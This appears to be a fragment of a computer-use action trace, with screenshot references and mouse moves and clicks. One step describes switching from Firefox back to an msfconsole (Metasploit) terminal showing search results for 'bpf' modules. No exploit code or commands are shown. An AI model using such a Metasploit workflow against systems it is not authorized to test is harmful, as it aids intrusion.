
mouse_move(945, 582)

- Switch from Firefox back to the msfconsole terminal with the bpf search results
click(64, 59)

mouse_move(395, 581)
